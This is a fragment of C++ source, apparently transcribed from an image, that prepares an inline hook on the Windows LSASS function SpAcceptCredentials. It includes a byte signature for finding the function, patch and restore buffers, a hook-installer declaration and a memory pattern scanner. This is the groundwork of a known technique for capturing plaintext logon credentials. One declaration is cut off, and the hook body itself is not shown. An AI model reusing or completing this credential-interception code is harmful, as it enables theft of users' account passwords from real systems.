 8
9 using _SpAcceptCredentials = NTSTATUS(NTAPI *)(SECURITY_LOGON_TYPE LogonType, PUNICODE_STRING AccountName, PSECPKG_PRIMARY_CRED
10 char startOfPatternSpAccecptedCredentials[] = { 0x48, 0x83, 0xec, 0x20, 0x49, 0x8b, 0xd9, 0x49, 0x8b, 0xf8, 0x8b, 0xf1, 0x48 };
11 char bytesToPatchSpAccecptedCredentials[12] = { 0x48, 0xb8 };
12 PVOID patternStartAddressOfSpAccecptedCredentials = NULL;
13 PVOID addressOfSpAcceptCredentials = NULL;
14 char bytesToRestoreSpAccecptedCredentials[12] = { 0 };
15 void installSpAccecptedCredentialsHook();
16
17 PVOID GetPatternMemoryAddress(char *startAddress, char *pattern, SIZE_T patternSize, SIZE_T searchBytes)
18 {
19 unsigned int index = 0;
20 PVOID patternAddress = NULL;
21 char
22 *patternByte = 0,
23 *memoryByte = 0;
24 do
25 {
26 if (startAddress[index] == pattern[0])
27 {
28 for (size_t i = 1; i < patternSize; i++)
29 {
30 *(char *)&patternByte = pattern[i];
31 *(char *)&memoryByte = startAddress[index + i];
32
33 if (patternByte != memoryByte)
34 {
35 break;
36 }
37
38 if (i == patternSize - 1)
39 {
40 patternAddress = (LPVOID)(&startAddress[index]);
41 return patternAddress;
42 }
43 }
44 }
45 ++index;
46 } while (index < searchBytes);
47
48 return (PVOID)NULL;
49 }